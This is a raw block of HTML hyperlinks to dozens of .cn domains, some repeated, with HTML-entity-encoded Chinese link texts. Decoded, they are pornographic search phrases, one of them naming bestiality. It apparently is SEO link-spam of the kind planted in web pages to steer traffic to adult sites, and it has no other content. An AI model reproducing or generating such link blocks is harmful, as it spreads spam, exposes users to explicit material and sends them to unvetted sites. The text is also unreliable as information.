<a href="http://ruoshou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;</a>|
<a href="http://sprend.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fam-fiair.com.cn" target="_blank">&#x65E5;&#x97E9;&#x55B7;&#x6C34;&#x4E1D;&#x889C;av&#x4E00;&#x533A;</a>|
<a href="http://ruocu.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://soflexgallery.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://j660.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weibang1688.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shutong88.cn" target="_blank">&#x65E5;&#x672C;&#x7231;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xianzhuana.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;&#x7EFC;&#x5408;</a>|
<a href="http://gkwmw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rd986.com.cn" target="_blank">AV&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x7EBF;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://rossiuvema.cn" target="_blank">&#x4FFA;&#x6765;&#x4E5F;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://backpackers.cn" target="_blank">&#x5F71;&#x9662;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ouik8pp.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gbway.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://oupinly.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7; &#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://iiasaas77.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;1
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://seoeagle.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://nvrenbi.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cshdwx.cn" target="_blank">1000&#x90E8;&#x556A;&#x556A;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x5165;&#x798F;&#x5229;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x65E0;&#x7801;h&#x9EC4;&#x8089;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lw8huc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://dqmeasure.com.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://xinbaofu.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://germanbeer.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://gzm2m.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;AV&#x9EBB;&#x8C46;</a>|
<a href="http://cboqc.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://4ujk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yipaiapp.cn" target="_blank">&#x4E00;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxqnsp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x5348;&#x591C;&#x5C04;&#x7CBE;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://8lpz.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://mengyankwm.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfmtm.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://kuoxian.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cjg8.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;</a>|
<a href="http://aloebuy.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yurishouse.cn" target="_blank">&#x719F;&#x5987;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://51oooooo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://988566.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://wxmagic.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://mengyankwm.cn" target="_blank">&#x5168;&#x88F8;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://stlife.cn" target="_blank">&#x719F;&#x5987;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://niubi666.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leadtao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://bgkpx.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szkingmoon.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fjwtw.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smwe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dh323.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ceng1.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://sfind.cn" target="_blank">&#x5348;&#x591C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jljsdz.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wmxf.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shutongqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;</a>|
<a href="http://rd986.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://hnjinlong.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E09;&#x533A;</a>|
<a href="http://dgqyh.com.cn" target="_blank">&#x5927;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://buaipl.cn" target="_blank">&#x6B27;&#x7F8E;&#x5BE1;&#x5987;xxxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szsjky.cn" target="_blank">99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lushiyex.cn" target="_blank">&#x7CBE;&#x54C1;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://pftec.com.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://guanghuangds.cn" target="_blank">&#x65E5;&#x672C;&#x6210;a&#x4EBA;v&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://geekloop.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://minihouse.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yimeihr.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://nishiki.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://91touming.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xdjyzt.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fource.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7CBE;</a>|
<a href="http://rscxwyz.cn" target="_blank">&#x65E5;&#x672C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://jxconglou.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://greenjade.com.cn" target="_blank">&#x4E45;&#x8349;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://xgivf.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x8272;www</a>|
<a href="http://kxiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9C81;&#x4E1D;&#x7247;AV&#x65E0;&#x7801;</a>|
<a href="http://3116.com.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://koomov.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mediumstar.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;18&#x4EE5;&#x4E0B;&#x7981;&#x6B62;&#x89C2;&#x770B;</a>|
<a href="http://zcedmif.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3cym.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://kqpp.cn" target="_blank">&#x6781;&#x54C1;&#x5AE9;&#x6A21;&#x4F17;&#x7B79;&#x798F;&#x5229;&#x5199;&#x771F;&#x89C6;&#x9891;</a>|
<a href="http://zhuaqu.com.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hned.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shuoersen.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18</a>|
<a href="http://jxqnsp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://kangerjie.cn" target="_blank">&#x9752;&#x8349;&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://batuol.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sinvest.cn" target="_blank">&#x903C;&#x903C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nb233.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hnbingxiong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x4E00;&#x533A;</a>|
<a href="http://csxhw.cn" target="_blank">97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://gzxyf.com.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cjtjx.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjzixuan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://manzun.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x56DB;&#x5B63;</a>|
<a href="http://sb39.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x9EBB;&#x8C46;</a>|
<a href="http://i3281.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shengshida.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://mei900.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x8D85;&#x78B0;&#x723D;&#x6B7B;&#x72E0;&#x72E0;&#x70ED;</a>|
<a href="http://pointed.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuesm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://024xjd.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nu580.cn" target="_blank">&#x8272;&#x6B32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szlogistics.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://yiuteungmansion.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://du110.cn" target="_blank">18&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mctp.com.cn" target="_blank">&#x53F0;&#x6E7E;&#x4F6C;&#x4E2D;&#x6587;&#x5A31;&#x4E50;22vvvv</a>|
<a href="http://canon123.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kqdowson.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6027;&#x8272;</a>|
<a href="http://khgjj.cn" target="_blank">&#x514D;&#x8D39;va&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>|
<a href="http://cnsdxxnlc.cn" target="_blank">&#x7C89;&#x5AE9;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zonelue.com.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://dolink.com.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x9AD8;&#x7EA7;&#x6309;&#x6469;&#x51FA;&#x6C34;&#x9AD8;&#x6F6E;</a>|
<a href="http://smartzy.cn" target="_blank">&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;**&#x7EFC;&#x5408;</a>|
<a href="http://czrfdj.cn" target="_blank">&#x6B27;&#x7F8E;&#x91CD;&#x53E3;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kangsuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://brandsite.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://xtyizilaijx.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://5idf.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuankuangshebei.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://caticxm.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://cabma.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x541E;&#x7CBE;</a>|
<a href="http://rrygo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ctkb.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://cagk.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxmry.cn" target="_blank">&#x767D;&#x4E1D;&#x4E73;&#x4EA4;&#x5185;&#x5C04;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://qjsjzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x83AB;&#x83C1;&#x95E8;69</a>|
<a href="http://dnf69.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2026;</a>|
<a href="http://16ww.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://delnabla.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E0D;&#x5361;</a>|
<a href="http://shdfzxo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://lygktd.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://fctups.org.cn" target="_blank">5g&#x5F71;&#x9662;5g&#x7535;&#x5F71;&#x5929;&#x5929;&#x723D;&#x5FEB;</a>|
<a href="http://www970xxcom.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://qqjlw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://1pmt.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x62CD;&#x613F;</a>|
<a href="http://stspa.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbyonglong.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6B27;&#x7F8E;a&#x2228;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://ezlaser.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x5728;&#x7EBF;</a>|
<a href="http://ordc.cn" target="_blank">&#x5927;&#x80C6;&#x88F8;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinxingzhu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liumufang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;&#x731B;&#x4EA4;&#x72C2;&#x914D;</a>|
<a href="http://mrdouboshi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x52A8;&#x6F2B;</a>|
<a href="http://hiunion.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://winran.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://amwell.org.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://988566.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E13;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://ychenshimin.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x7535;&#x5F71;888&#x4E0D;&#x5361;</a>|
<a href="http://cabma.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://vyaki.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5168;&#x90E8;</a>|
<a href="http://premiumcar.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x8272;&#x5F71;&#x9662;</a>|
